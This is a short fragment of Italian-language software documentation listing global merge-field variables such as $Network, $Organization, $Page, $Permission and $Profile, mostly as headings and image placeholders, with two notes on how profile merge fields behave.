





### **\$Network**





## **\$ObjectType**





### **\$Organization**



## **\$Page**




#### **\$Permission**



## **\$Profile**





**•** I valori dei campi di unione saranno vuoti se gli attributi dei profili sono vuoti. Ad esempio, il campo Descrizione del profilo non è obbligatorio e potrebbe non contenere alcun valore.

**•** Non è necessario dare agli utenti le autorizzazioni o i diritti di accesso relativi alle informazioni dei loro profili per utilizzare questi campi di unione.

### **\$RecordType**

